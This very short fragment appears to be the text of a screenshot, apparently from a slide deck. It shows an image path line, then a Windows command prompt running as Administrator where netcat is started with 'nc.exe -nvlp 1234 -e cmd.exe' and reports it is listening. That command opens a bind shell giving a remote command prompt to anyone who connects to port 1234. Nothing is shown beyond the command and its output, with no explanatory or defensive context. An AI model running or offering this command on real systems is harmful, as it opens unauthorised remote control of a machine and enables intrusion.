 C:\Users\Administrator>
C:\Users\Administrator>nc.exe -nvlp 1234 -e cmd.exe
listening on [any] 1234 ...